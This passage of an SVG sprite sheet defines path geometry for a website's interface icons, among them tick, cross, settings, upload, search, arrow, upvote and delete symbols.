        <path d="m26.0098039 196.637786v1.07781h3.4901961c1.3807119 0 2.5 1.119288 2.5 2.5v6.284404c0 1.380712-1.1192881 2.5-2.5 2.5h-8c-1.3807119 0-2.5-1.119288-2.5-2.5v-6.284404c0-1.380712 1.1192881-2.5 2.5-2.5h3.4901961v-1.07781c-.4501326-.212355-.7647059-.697331-.7647059-1.261639 0-.760025.5706175-1.376147 1.2745098-1.376147s1.2745098.616122 1.2745098 1.376147c0 .564308-.3145733 1.049284-.7647059 1.261639zm-3.0588235 6.031939c.6335031 0 1.1470588-.55451 1.1470588-1.238532 0-.684023-.5135557-1.238532-1.1470588-1.238532s-1.1470588.554509-1.1470588 1.238532c0 .684022.5135557 1.238532 1.1470588 1.238532zm5.3529412 0c .6335031 0 1.1470588-.55451 1.1470588-1.238532 0-.684023-.5135557-1.238532-1.1470588-1.238532s-1.1470589.554509-1.1470589 1.238532c0 .684022.5135558 1.238532 1.1470589 1.238532zm-5.674312 2.201835c-.4560149 0-.825688.369673-.825688.825688s.3696731.825688.825688.825688h5.9956827c.4560149 0 .8256881-.369673.8256881-.825688s-.3696732-.825688-.8256881-.825688z" fill-rule="evenodd" transform="translate(-19 -194)"/>
    </symbol>
    <symbol id="tick" viewBox="0 0 16 16">
        <path d="m398 12c1.104172 0 2.143224.2083312 3.117188.625.973963.4166688 1.822913.9869755 2.546874 1.7109375.723962.723962 1.294269 1.5729118 1.710938 2.546875s.625 2.0130153.625 3.1171875-.208331 2.1432243-.625 3.1171875-.986976 1.822913-1.710938 2.546875c-.723961.723962-1.572911 1.2942687-2.546874 1.7109375-.973964.4166688-2.013016.625-3.117188.625s-2.143224-.2083312-3.117188-.625c-.973963-.4166688-1.822913-.9869755-2.546874-1.7109375-.723962-.723962-1.294269-1.5729118-1.710938-2.546875s-.625-2.0130153-.625-3.1171875.208331-2.1432243.625-3.1171875.986976-1.822913 1.710938-2.546875c.723961-.723962 1.572911-1.2942687 2.546874-1.7109375.973964-.4166688 2.013016-.625 3.117188-.625zm0 15.015625c.968755 0 1.8776-.184894 2.726562-.5546875.848963-.3697935 1.588539-.8723927 2.21875-1.5078125.630212-.6354198 1.130207-1.3775999 1.5-2.2265625.369794-.8489626.554688-1.7578077.554688-2.7265625s-.184894-1.8775999-.554688-2.7265625c-.369793-.8489626-.869788-1.5885385-1.5-2.21875-.630211-.6302115-1.369787-1.1302065-2.21875-1.5-.848962-.3697935-1.757807-.5546875-2.726562-.5546875s-1.8776.184894-2.726562.5546875c-.848963.3697935-1.588539.8697885-2.21875 1.5-.630212.6302115-1.130207 1.3697874-1.5 2.21875-.369794.8489626-.554688 1.7578077-.554688 2.7265625s.184894 1.8775999.554688 2.7265625c.369793.8489626.869788 1.5911427 1.5 2.2265625.630211.6354198 1.369787 1.138019 2.21875 1.5078125.848962.3697935 1.757807.5546875 2.726562.5546875zm3.1875-9.9375c.104167-.1041672.223958-.15625.359375-.15625s.255208.0520828.359375.15625c.09375.0937505.140625.2109368.140625.3515625s-.046875.257812-.140625.3515625l-4.984375 5.015625c-.010417.0104167-.020833.0208333-.03125.03125s-.020833.0208333-.03125.03125c-.09375.1041672-.210937.15625-.351563.15625-.140625 0-.257812-.0520828-.351562-.15625l-2.484375-2.46875c-.09375-.0937505-.140625-.2109368-.140625-.3515625s.046875-.257812.140625-.3515625c.104167-.1041672.223958-.15625.359375-.15625s.255208.0520828.359375.15625l2.109375 2.109375z" fill-rule="evenodd" transform="translate(-390 -12)"/>
    </symbol>
    <symbol id="cutout-tick" viewBox="0 0 14 14">
        <g fill="none" fill-rule="evenodd"><path d="M7 1a6 6 0 1 1 0 12A6 6 0 0 1 7 1zm0-1a7 7 0 1 0 0 14A7 7 0 0 0 7 0z" fill="#FF7C6E" fill-rule="nonzero"/><g><circle fill="#FF7C6E" cx="7" cy="7" r="7"/><path fill="#FFF" fill-rule="nonzero" d="M11 5l-5 5-3-3 1-1 2 2 4-4z"/></g></g>
    </symbol>
    <symbol id="error" viewBox="0 0 24 24">
        <path d="M12 2.829l9.172 9.171-9.172 9.171-9.172-9.171 9.172-9.171zm0-2.829l-12 12 12 12 12-12-12-12zm-1 7h2v6h-2v-6zm1 10.25c-.69 0-1.25-.56-1.25-1.25s.56-1.25 1.25-1.25 1.25.56 1.25 1.25-.56 1.25-1.25 1.25z"/>
    </symbol>
    <symbol id="cross" viewBox="0 0 14 14">
        <g fill="#ADADAD" fill-rule="evenodd"><path d="M7 1a6 6 0 1 1 0 12A6 6 0 0 1 7 1zm0-1a7 7 0 1 0 0 14A7 7 0 0 0 7 0z" fill-rule="nonzero"/><path d="M10 9l-1 1-2-2-2 2-1-1 2-2-2-2 1-1 2 2 2-2 1 1-2 2z"/></g>
    </symbol>
    <symbol id="add-new" viewBox="0 0 16 16">
        <path d="m7.94482759 0c-4.3770115 0-7.94482759 3.56781609-7.94482759 7.94482759 0 4.37701151 3.54942529 7.94482761 7.94482759 7.94482761 4.37701151 0 7.94482761-3.5494253 7.94482761-7.94482761 0-4.3770115-3.5678161-7.94482759-7.94482761-7.94482759zm5.11264371 9.2137931h-3.8436782v3.8436782h-2.53793103v-3.8436782h-3.84367816v-2.53793103h3.84367816v-3.84367816h2.55632184v3.84367816h3.84367819v2.53793103z" />
    </symbol>
    <symbol id="add-new-2" viewBox="0 0 17 17">
        <path d="m16.028 6.428v3.672h-6.156v6.084h-3.528v-6.084h-6.156v-3.672h6.156v-6.12h3.528v6.12z"/>
    </symbol>
    <symbol id="upload" viewBox="0 0 17 18">
      <path d="m15.001659 8.45032 1.119319 1.119319-6.861705 6.861682c-1.38247 1.365096-3.388194 1.888958-5.261637 1.374252-1.873442-.514706-3.329982-1.989784-3.820955-3.869585-.490973-1.879802.058212-3.878742 1.437132-5.24031l.043531-.043531 7.521311-7.521302c1.528817-1.516476 3.997514-1.506472 5.51399.022344s1.506473 3.997514-.020071 5.511726l-.186741.18674-7.458935 7.439149c-.90904.90904-2.382885.90904-3.291925 0s-.90904-2.382885.000161-3.292086l6.909601-6.905643 1.118998 1.119639-6.909441 6.905483c-.290858.290858-.290858.762431 0 1.053288.290857.290858.76243.290858 1.054031-.000743l7.458935-7.439148.18827-.18826c.908133-.900804.914076-2.367238.013272-3.275371-.900804-.908134-2.367237-.914077-3.273098-.015536l-7.519039 7.519039-.047082.047059c-.980055.967738-1.369381 2.384818-1.021322 3.71744.348058 1.332622 1.380623 2.378328 2.708736 2.743212 1.328114.364883 2.750004-.006491 3.726509-.970702z"/>
    </symbol>
    <symbol id="applications" viewBox="0 0 14 15">
        <g fill-rule="evenodd" transform=""><rect height="15" rx="2" width="14"/><g fill="#fff" fill-rule="nonzero"><path d="m3 4v-1h8v1z"/><path d="m3 8v-1h8v1z"/><path d="m3 12v-1h8v1z"/></g></g>
    </symbol>
    <symbol id="views" viewBox="0 0 18 14">
        <path d="m4.12876646 9.29609946c-1.16591907 0-2.11462702.94870794-2.11462702 2.11506584 0 .3633349.29444174.6582155.65821551.6582155s.6582155-.2948806.6582155-.6582155c0-.4405656.35806924-.7986348.79819601-.7986348.36377376 0 .6582155-.2948806.6582155-.65821553 0-.36333496-.29444174-.65821551-.6582155-.65821551zm9.74290594 0c-1.1659191 0-2.1141882.94870794-2.1141882 2.11506584 0 .3633349.2948805.6582155.6582155.6582155.3633349 0 .6582155-.2948806.6582155-.6582155 0-.4405656.3576304-.7986348.7977572-.7986348.3633349 0 .6582155-.2948806.6582155-.65821553 0-.36333496-.2948806-.65821551-.6582155-.65821551zm3.7961482.49497806-1.1834715-3.7105802c-.0057045-.02369576-.0127255-.04739152-.0215017-.07064847-.3637738-.9851292-1.1571429-1.72935153-2.1168211-2.06548025l-.1197952-.37474403c-.0061433-.02237932-.0127255-.04475865-.0210629-.06626036-.333057-.89912238-1.2010239-1.50336421-2.1598245-1.50336421-1.2694783 0-2.30199899 1.03295953-2.30199899 2.30199902v.99522185c-.23081424-.08995612-.48005851-.14392979-.74246709-.14392979s-.51165285.05397367-.7429059.14392979v-.99522185c0-1.2694783-1.03252072-2.30199902-2.30199902-2.30199902-.95967821 0-1.82764505.60424183-2.15982448 1.50380302-.00702097.01930766-.01316431.03861531-.01843003.05836178l-.12198928.38264261c-.96011701.33612872-1.75304729 1.08035105-2.11682106 2.06548025-.00877621.02281814-.01579717.04563628-.02150171.06933204l-1.18259385 3.70663091c-.21501707.49936619-.33481229 1.04831789-.33481229 1.62535349 0 2.276548 1.85221843 4.1283276 4.12876646 4.1283276 1.66221355 0 3.09405168-.9890785 3.74831789-2.4068747.32384203.2115066.70867869.3374452 1.12379327.3374452s.79995124-.1254998 1.12335448-.3374452c.6542662 1.4177962 2.0861043 2.4068747 3.7474403 2.4068747 2.276548 0 4.1283276-1.8522184 4.1283276-4.1283276 0-.5752804-.1189176-1.1224768-.3321794-1.62052658zm-13.53905414 4.43242318c-1.55075573 0-2.81233545-1.2615797-2.81233545-2.8118966 0-1.55075573 1.26157972-2.81233545 2.81233545-2.81233545 1.55075572 0 2.81277425 1.26157972 2.81277425 2.81233545 0 1.5503169-1.26201853 2.8118966-2.81277425 2.8118966zm4.87167235-2.0698683c-.40984885 0-.7429059-.3330571-.7429059-.7420283 0-.4098489.33305705-.7429059.7429059-.7429059.40941004 0 .74246709.3334959.74246709.7429059 0 .4089712-.33261824.7420283-.74246709.7420283zm4.87123359 2.0698683c-1.550317 0-2.8118967-1.2615797-2.8118967-2.8118966 0-1.55075573 1.2615797-2.81233545 2.8118967-2.81233545 1.5503169 0 2.8118966 1.26157972 2.8118966 2.81233545 0 1.5503169-1.2615797 2.8118966-2.8118966 2.8118966z" fill="#6e7f89" transform="translate(0 -2)"/>
    </symbol>
    <symbol id="high-match" viewBox="0 0 18 18">
        <path d="m0 9a9 9 0 1 0 9-9v9z"/><path d="m9 0a9 9 0 0 0 -9 9h9z" fill="#f4f5f8"/>
    </symbol>
    <symbol id="settings" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8ZM10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12Z" fill="#454E54"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.3149 15.4038L19.4 15L20.3191 15.3939C20.3691 15.2774 20.452 15.178 20.5577 15.1081C20.663 15.0383 20.7863 15.0008 20.9125 15H21C21.7957 15 22.5587 14.6839 23.1213 14.1213C23.6839 13.5587 24 12.7957 24 12C24 11.2043 23.6839 10.4413 23.1213 9.87868C22.5587 9.31607 21.7957 9 21 9H20.8325C20.7063 8.99921 20.583 8.96167 20.4777 8.89195C20.4068 8.84498 20.3461 8.78479 20.2988 8.71507C20.2845 8.64692 20.2631 8.58027 20.2349 8.51624C20.1824 8.39742 20.1668 8.26561 20.19 8.13782C20.2129 8.01142 20.2727 7.89468 20.3619 7.80231L20.4171 7.7471C20.6959 7.46857 20.917 7.13784 21.0679 6.77382C21.2189 6.40963 21.2966 6.01925 21.2966 5.625C21.2966 5.23075 21.2189 4.84037 21.0679 4.47618C20.9171 4.11233 20.6961 3.78174 20.4175 3.50329C20.1389 3.22436 19.808 3.00308 19.4438 2.85211C19.0796 2.70113 18.6892 2.62343 18.295 2.62343C17.9008 2.62343 17.5104 2.70113 17.1462 2.85211C16.782 3.00308 16.4511 3.22436 16.1725 3.50329L16.1177 3.55811C16.0253 3.64728 15.9086 3.70713 15.7822 3.73005C15.6544 3.75322 15.5226 3.73752 15.4038 3.68508L15.3939 3.68086C15.2774 3.63092 15.178 3.54801 15.1081 3.44232C15.0383 3.33704 15.0008 3.21374 15 3.0875V3C15 2.20435 14.6839 1.44129 14.1213 0.87868C13.5587 0.316071 12.7956 0 12 0C11.2044 0 10.4413 0.316071 9.87868 0.87868C9.31607 1.44129 9 2.20435 9 3V3.1675C8.99921 3.29374 8.96167 3.41704 8.89195 3.52232C8.84498 3.59323 8.78479 3.6539 8.71507 3.70122C8.64693 3.71549 8.58027 3.73687 8.51624 3.76514C8.39742 3.81758 8.26561 3.83322 8.13782 3.81005C8.01142 3.78713 7.89468 3.72728 7.80231 3.6381L7.7475 3.58329C7.46888 3.30436 7.13802 3.08308 6.77382 2.93211C6.40963 2.78113 6.01925 2.70343 5.625 2.70343C5.23075 2.70343 4.84037 2.78113 4.47618 2.93211C4.11216 3.08301 3.78143 3.30415 3.50289 3.58289C3.22415 3.86143 3.00301 4.19216 2.85211 4.55618C2.70113 4.92037 2.62343 5.31075 2.62343 5.705C2.62343 6.09925 2.70113 6.48963 2.85211 6.85382C3.00308 7.21802 3.22436 7.54888 3.50329 7.8275L3.5581 7.88231C3.64728 7.97468 3.70713 8.09142 3.73005 8.21782C3.75322 8.34561 3.73758 8.47742 3.68514 8.59624C3.67663 8.61551 3.66874 8.63505 3.66146 8.65482C3.61644 8.77723 3.53564 8.88326 3.42955 8.95914C3.32591 9.03327 3.20283 9.07526 3.07564 9.08H3C2.20435 9.08 1.44129 9.39607 0.87868 9.95868C0.316071 10.5213 0 11.2844 0 12.08C0 12.8756 0.316071 13.6387 0.87868 14.2013C1.44129 14.7639 2.20435 15.08 3 15.08H3.1675C3.29374 15.0808 3.41704 15.1183 3.52232 15.1881C3.62801 15.258 3.71087 15.3574 3.76081 15.474L3.76514 15.4838C3.81758 15.6026 3.83322 15.7344 3.81005 15.8622C3.78713 15.9886 3.72728 16.1053 3.63811 16.1977L3.58329 16.2525C3.30436 16.5311 3.08308 16.862 2.93211 17.2262C2.78113 17.5904 2.70343 17.9808 2.70343 18.375C2.70343 18.7692 2.78113 19.1596 2.93211 19.5238C3.08308 19.888 3.30436 20.2189 3.58329 20.4975C3.86174 20.7761 4.19233 20.9971 4.55618 21.1479C4.92037 21.2989 5.31075 21.3766 5.705 21.3766C6.09925 21.3766 6.48963 21.2989 6.85382 21.1479C7.21784 20.997 7.54896 20.7755 7.8275 20.4967L7.8823 20.4419C7.97467 20.3527 8.09142 20.2929 8.21782 20.27C8.34561 20.2468 8.47742 20.2624 8.59624 20.3149C8.61551 20.3234 8.63505 20.3313 8.65482 20.3385C8.77723 20.3836 8.88326 20.4644 8.95914 20.5704C9.03327 20.6741 9.07526 20.7972 9.08 20.9244V21C9.08 21.7957 9.39607 22.5587 9.95868 23.1213C10.5213 23.6839 11.2843 24 12.08 24C12.8757 24 13.6387 23.6839 14.2013 23.1213C14.7639 22.5587 15.08 21.7957 15.08 21V20.8325C15.0808 20.7063 15.1183 20.583 15.1881 20.4777C15.258 20.372 15.3574 20.2891 15.474 20.2392L15.4838 20.2349C15.6026 20.1824 15.7344 20.1668 15.8622 20.19C15.9886 20.2129 16.1053 20.2727 16.1977 20.3619L16.2529 20.4171C16.5314 20.6959 16.8622 20.917 17.2262 21.0679C17.5904 21.2189 17.9808 21.2966 18.375 21.2966C18.7692 21.2966 19.1596 21.2189 19.5238 21.0679C19.8878 20.917 20.2186 20.6959 20.4971 20.4171C20.7759 20.1386 20.997 19.8078 21.1479 19.4438C21.2989 19.0796 21.3766 18.6892 21.3766 18.295C21.3766 17.9008 21.2989 17.5104 21.1479 17.1462C20.997 16.7822 20.7755 16.451 20.4967 16.1725L20.4419 16.1177C20.3527 16.0253 20.2929 15.9086 20.27 15.7822C20.2468 15.6544 20.2624 15.5226 20.3149 15.4038ZM11.2929 2.29289C11.4804 2.10536 11.7348 2 12 2C12.2652 2 12.5196 2.10536 12.7071 2.29289C12.8946 2.48043 13 2.73478 13 3V3.09L13 3.09399C13.0021 3.6108 13.1552 4.11572 13.4406 4.54661C13.7249 4.97601 14.1282 5.3132 14.6011 5.51701C15.0843 5.72908 15.6198 5.79211 16.139 5.69796C16.66 5.60349 17.1408 5.35516 17.5193 4.98491L17.5875 4.91671C17.6804 4.82374 17.7907 4.74998 17.9121 4.69965C18.0335 4.64933 18.1636 4.62343 18.295 4.62343C18.4264 4.62343 18.5565 4.64933 18.6779 4.69965C18.7993 4.74998 18.9096 4.82374 19.0025 4.91671L19.0033 4.9175C19.0963 5.01037 19.17 5.12066 19.2203 5.24206C19.2707 5.36346 19.2966 5.49359 19.2966 5.625C19.2966 5.75641 19.2707 5.88654 19.2203 6.00794C19.17 6.12934 19.0959 6.24002 19.0029 6.3329L18.9428 6.39285L18.9351 6.40073C18.5649 6.77925 18.3165 7.26 18.222 7.781C18.14 8.23332 18.1773 8.69798 18.3284 9.12961C18.3403 9.22042 18.3646 9.30938 18.4009 9.39393C18.6045 9.86896 18.9425 10.2741 19.3734 10.5594C19.8043 10.8448 20.3092 10.9979 20.826 11L20.83 11H21C21.2652 11 21.5196 11.1054 21.7071 11.2929C21.8946 11.4804 22 11.7348 22 12C22 12.2652 21.8946 12.5196 21.7071 12.7071C21.5196 12.8946 21.2652 13 21 13L20.91 13L20.906 13C20.3892 13.0021 19.8843 13.1552 19.4534 13.4406C19.024 13.725 18.6867 14.1283 18.4829 14.6012C18.2709 15.0843 18.2079 15.6198 18.302 16.139C18.3965 16.66 18.6448 17.1408 19.0151 17.5193L19.0833 17.5875C19.1763 17.6804 19.25 17.7907 19.3003 17.9121C19.3507 18.0335 19.3766 18.1636 19.3766 18.295C19.3766 18.4264 19.3507 18.5565 19.3003 18.6779C19.25 18.7993 19.1763 18.9096 19.0833 19.0025L19.0825 19.0033C18.9896 19.0963 18.8793 19.17 18.7579 19.2203C18.6365 19.2707 18.5064 19.2966 18.375 19.2966C18.2436 19.2966 18.1135 19.2707 17.9921 19.2203C17.8707 19.17 17.76 19.0959 17.6671 19.0029L17.6071 18.9429L17.5993 18.9351C17.2207 18.5649 16.74 18.3165 16.219 18.222C15.6998 18.1279 15.1643 18.1909 14.6812 18.4029C14.2083 18.6067 13.805 18.944 13.5206 19.3734C13.2352 19.8043 13.0821 20.3092 13.08 20.826L13.08 20.83V21C13.08 21.2652 12.9746 21.5196 12.7871 21.7071C12.5996 21.8946 12.3452 22 12.08 22C11.8148 22 11.5604 21.8946 11.3729 21.7071C11.1854 21.5196 11.08 21.2652 11.08 21V20.91L11.0797 20.8866C11.0673 20.355 10.8952 19.8395 10.5859 19.407C10.2827 18.983 9.86132 18.6581 9.37477 18.4725C8.89796 18.2689 8.37163 18.2095 7.861 18.302C7.34 18.3965 6.85921 18.6448 6.48069 19.0151L6.4125 19.0833C6.31963 19.1763 6.20934 19.25 6.08794 19.3003C5.96654 19.3507 5.83641 19.3766 5.705 19.3766C5.57359 19.3766 5.44346 19.3507 5.32206 19.3003C5.20066 19.25 5.09037 19.1763 4.9975 19.0833L4.99671 19.0825C4.90374 18.9896 4.82998 18.8793 4.77965 18.7579C4.72933 18.6365 4.70343 18.5064 4.70343 18.375C4.70343 18.2436 4.72933 18.1135 4.77965 17.9921C4.82998 17.8707 4.90413 17.76 4.9971 17.6671L5.05715 17.6072L5.06486 17.5993C5.43512 17.2207 5.68349 16.74 5.77796 16.219C5.87211 15.6998 5.80908 15.1643 5.59701 14.6811C5.3932 14.2082 5.05601 13.8049 4.62661 13.5206C4.19572 13.2352 3.6908 13.0821 3.17399 13.08H3C2.73478 13.08 2.48043 12.9746 2.29289 12.7871C2.10536 12.5996 2 12.3452 2 12.08C2 11.8148 2.10536 11.5604 2.29289 11.3729C2.48043 11.1854 2.73478 11.08 3 11.08H3.09L3.11338 11.0797C3.64498 11.0673 4.16054 10.8952 4.59305 10.5859C5.01698 10.2827 5.34189 9.86133 5.52745 9.37478C5.73113 8.89797 5.79055 8.37163 5.69796 7.861C5.60349 7.34 5.35516 6.85921 4.98491 6.48069L4.91671 6.4125C4.82374 6.31963 4.74998 6.20934 4.69965 6.08794C4.64933 5.96654 4.62343 5.83642 4.62343 5.705C4.62343 5.57358 4.64933 5.44346 4.69965 5.32206C4.74998 5.20066 4.82374 5.09037 4.91671 4.9975L4.9175 4.99671C5.01037 4.90374 5.12066 4.82998 5.24206 4.77965C5.36346 4.72933 5.49358 4.70343 5.625 4.70343C5.75642 4.70343 5.88654 4.72933 6.00794 4.77965C6.12934 4.82998 6.24002 4.90413 6.33289 4.99711L6.39285 5.05715L6.40073 5.06486C6.77925 5.43512 7.26 5.68349 7.781 5.77796C8.23333 5.85998 8.69798 5.82272 9.12961 5.67157C9.22042 5.65969 9.30938 5.63538 9.39393 5.59914C9.86895 5.39555 10.2741 5.0575 10.5594 4.62661C10.8448 4.19572 10.9979 3.6908 11 3.17399V3C11 2.73478 11.1054 2.48043 11.2929 2.29289Z" fill="#454E54"/>
    </symbol>
    <symbol id="plus" viewBox="0 0 24 24">
        <path d="M24 9h-9v-9h-6v9h-9v6h9v9h6v-9h9z" fill="#ff7c6e"/>
    </symbol>
    <symbol id="minus" viewBox="0 0 24 24">
        <path d="M24 9 h-9 h-6 h-9 v6 h9 h6 h9 z" fill="#ff7c6e"/>
    </symbol>
    <symbol id="email" viewBox="0 0 15 15">
        <text fill-rule="evenodd" font-family="Montserrat-SemiBold, Montserrat" font-size="16" font-weight="500" transform="translate(-1 -53)"><tspan x="1" y="65">@</tspan></text>
    </symbol>
    <symbol id="mail" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><path d="M22 6l-10 7L2 6"/>
    </symbol>
    <symbol id="search-new" viewBox="0 0 16 17">
        <path d="M15 14.35l-3.13-3.61a6.49 6.49 0 1 0-5.31 2.77 6.36 6.36 0 0 0 3.07-.78l3.1 3.58a1.513 1.513 0 1 0 2.27-2v.04zM1.32 7a5.2 5.2 0 1 1 10.4 0 5.2 5.2 0 0 1-10.4 0z" />
    </symbol>
    <symbol id="search-navbar" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5">
        <circle cx="11" cy="11" r="8"></circle>
        <line x1="21" x2="16.65" y1="21" y2="16.65"></line>
    </symbol>
    <symbol id="edit" viewBox="0 0 18 18">
        <path d="M14.8 0l-1.2 1.2 3.2 3.2L18 3.2 14.8 0zm-2 2L1 13.8 4.2 17 16 5.2 12.8 2zM.363 14.762L0 18l3.238-.362-2.875-2.876z" fill="#ADADAD" fill-rule="nonzero"/>
    </symbol>
    <symbol id="circle" viewBox="0 0 10 10">
        <circle cx="5" cy="5" r="5"/>
    </symbol>
    <symbol id="arrow-right" viewBox="0 0 14 12">
        <path d="M13.797 5.411L9.297.345C9.044.075 8.503-.02 8.207.28c-.295.299-.293.867.004 1.164l3.297 3.716H.75c-.414 0-.75.359-.75.8 0 .442.336.8.75.8h10.758L8.21 10.478c-.297.297-.317.886-.004 1.164.29.257.827.268 1.09-.064l4.5-5.067c.191-.204.34-.742 0-1.1z"/>
    </symbol>
    <symbol id="arrow-left" viewBox="0 0 14 12">
        <path d="M.203 6.515l4.5 5.067c.253.27.794.363 1.09.064.295-.3.293-.867-.004-1.164L2.492 6.765H13.25c.414 0 .75-.358.75-.8 0-.442-.336-.8-.75-.8H2.492L5.79 1.448c.297-.297.317-.886.004-1.164-.29-.256-.827-.268-1.09.064l-4.5 5.067c-.191.205-.34.743 0 1.1z"/>
    </symbol>
    <symbol id="info" viewBox="0 0 100 100">
        <path d="M50 5a45 45 0 1 0 0 90 45 45 0 0 0 0-90zm6 74H43V39h13v40zm-7-45c-4 0-6-3-6-7s2-6 6-6c5 0 7 3 7 6 0 4-2 7-7 7z"/>
    </symbol>
    <symbol id="contributors" viewBox="0 0 18 17">
        <g fill="#adadad"><path d="m5.44 8.09565217h.34c1.94 0 3.5-1.60289855 3.5-3.55072463v-.9942029c0-1.96811594-1.58-3.55072464-3.5-3.55072464h-.34c-1.94 0-3.5 1.60289855-3.5 3.55072464v.9942029c0 1.96811594 1.56 3.55072463 3.5 3.55072463z"/><path d="m13.6 7.54782609h.24c1.46 0 2.66-1.19710145 2.66-2.69855073v-.54782608c0-1.46086957-1.2-2.67826087-2.66-2.67826087h-.24c-1.46 0-2.66 1.19710145-2.66 2.69855072v.54782609c.02 1.46086956 1.2 2.67826087 2.66 2.67826087z"/><path d="m6.92 9.25217391h-2.54c-2.4 0-4.36 1.98840579-4.36 4.42318839v.284058c0 1.257971 1 2.2927536 2.26 2.2927536h6.76c1.24 0 2.26-1.0144927 2.26-2.2927536v-.284058c-.02-2.4347826-1.98-4.42318839-4.38-4.42318839z"/><path d="m14 8.48115942h-.68c-.8 0-1.54.24347826-2.18.66956522-.22.14202898-.26.46666666-.08.66956522.92 1.01449274 1.48 2.35362314 1.48 3.83478264v.0405797c0 .1826087.14.3449275.34.3449275h3.76c.74 0 1.34-.6086956 1.34-1.3594203v-.1623188c0-2.2318841-1.78-4.03768118-3.98-4.03768118z"/></g>
    </symbol>
    <symbol id="level1" viewBox="0 0 18 18">
        <g><path fill="#adadad" d="m0 9.9h5.4v8.1h-5.4z"/><path fill="#dedede" d="m6.3 3.6h5.4v14.4h-5.4z"/><path fill="#dedede" d="m12.6 0h5.4v18h-5.4z"/></g>
    </symbol>
    <symbol id="level2" viewBox="0 0 18 18">
        <g><path fill="#adadad" d="m0 9.9h5.4v8.1h-5.4z"/><path fill="#adadad" d="m6.3 3.6h5.4v14.4h-5.4z"/><path fill="#dedede" d="m12.6 0h5.4v18h-5.4z"/></g>
    </symbol>
    <symbol id="level3" viewBox="0 0 18 18">
        <g fill="#adadad" fill-rule="evenodd"><path d="m0 9.9h5.4v8.1h-5.4z"/><path d="m6.3 3.6h5.4v14.4h-5.4z"/><path d="m12.6 0h5.4v18h-5.4z"/></g>
    </symbol>
    <symbol id="pr" viewBox="0 0 15 18">
        <g><path d="m4.5 3.28327526c0-1.31080139-1.02531646-2.38327526-2.25-2.38327526-1.25316456 0-2.25 1.07247387-2.25 2.38327526 0 .95331011.54113924 1.78745645 1.33860759 2.14494774v8.0733449c-.76898734.3574913-1.33860759 1.1916377-1.33860759 2.1449478 0 1.3108014 1.02531646 2.3534843 2.25 2.3534843 1.25316456 0 2.25-1.0724739 2.25-2.3534843 0-.9533101-.54113924-1.7874565-1.33860759-2.1449478v-8.0733449c.79746835-.38728223 1.33860759-1.19163763 1.33860759-2.14494774zm-1.13924051 12.36324044c0 .6554007-.51265822 1.1618467-1.11075949 1.1618467-.62658228 0-1.11075949-.536237-1.11075949-1.1618467 0-.6554007.51265822-1.1618467 1.11075949-1.1618467.59810127-.029791 1.11075949.506446 1.11075949 1.1618467zm-1.11075949-11.20139375c-.62658228 0-1.11075949-.53623693-1.11075949-1.16184669 0-.6554007.51265822-1.16184669 1.11075949-1.16184669.59810127-.02979094 1.11075949.50644599 1.11075949 1.16184669 0 .62560976-.51265822 1.16184669-1.11075949 1.16184669z"/><path d="m12.9812137 13.4003407v-8.12606472c0-1.87052811-1.5408971-3.40374787-3.42079157-3.40374787h-.83208443v-1.87052811l-3.3283377 2.88245315 3.3283377 2.85178876v-1.87052811h.83208443c.80126647 0 1.41762527.6439523 1.41762527 1.41056218v8.09540032c-.8320844.3679728-1.44844321 1.2265758-1.44844321 2.2078365 0 1.3492334 1.10944591 2.4224872 2.43461741 2.4224872 1.3559894 0 2.4346174-1.1039182 2.4346174-2.4224872.0308179-.9505963-.554723-1.8091993-1.4176253-2.1771721zm-.9861742 3.4037479c-.6779947 0-1.2018997-.5519591-1.2018997-1.1959114 0-.6746167.5547229-1.1959114 1.2018997-1.1959114.6779947 0 1.2018997.5519591 1.2018997 1.1959114s-.5547229 1.1959114-1.2018997 1.1959114z"/></g>
    </symbol>
    <symbol id="issue-status">
        <g transform="translate(-120 -2048)" xmlns="http://www.w3.org/2000/svg">
            <polygon points="120 2048 132 2048 138 2054 132 2060 120 2060"/>
        </g>
    </symbol>

    <!-- Upvote -->
    <symbol id="upvote-circle" viewBox="0 0 60 60">
        <circle cx="30" cy="30" r="30"/>
        <path d="M28.3,25.1a1.87,1.87,0,0,0,1,2.5,2.2,2.2,0,0,0,.7.15V24A1.81,1.81,0,0,0,28.3,25.1Z"/>
        <path d="M31.8,26.6a2,2,0,0,0-1-2.5A2.06,2.06,0,0,0,30,24v3.8A1.82,1.82,0,0,0,31.8,26.6Z"/>
    </symbol>

    <symbol id="upvote-rocket" viewBox="0 0 21.54 37.69">
        <path d="M18.84,21.8c.53-5.71-1.4-11-3.13-14.54A31.35,31.35,0,0,0,11.62.91L11.3.59,11,.91a31.62,31.62,0,0,0-4.1,6.35C5.16,10.82,3.22,16.09,3.76,21.8L.53,25.14v10l4.09-4,2.8.1c.43.54.86,1.19,1.29,1.73v2.58l2.59,2.69,2.58-2.69V33c.43-.54.86-1.19,1.3-1.73l2.8-.1,4.09,4v-10Zm-6.79-4.95a2.23,2.23,0,0,1-.75.15,2.18,2.18,0,0,1-.75-.15,2,2,0,0,1-1.08-2.7,2,2,0,0,1,3.66,0A2,2,0,0,1,12.05,16.85Z" transform="translate(-0.53 -0.59)"/>
    </symbol>
    <!-- Only used on company edit/profile -->
    <symbol id="play" viewBox="0 0 124.512 124.512">
        <path d="M113.956 57.006l-97.4-56.2c-4-2.3-9 .6-9 5.2v112.5c0 4.6 5 7.5 9 5.2l97.4-56.2c4-2.401 4-8.2 0-10.5z"/>
    </symbol>
    <symbol id="delete" viewBox="0 0 100 100">
        <path d="M19.125 88.598a6.91 6.91 0 0 0 6.912 6.912h47.932a6.905 6.905 0 0 0 6.906-6.912V25.69h-61.75v62.908zm50.666-75.972v-6.81c0-.732-.594-1.326-1.327-1.326H31.536c-.733 0-1.327.594-1.327 1.326v6.81H14.605v6.635h70.789v-6.635H69.791z"/>
    </symbol>
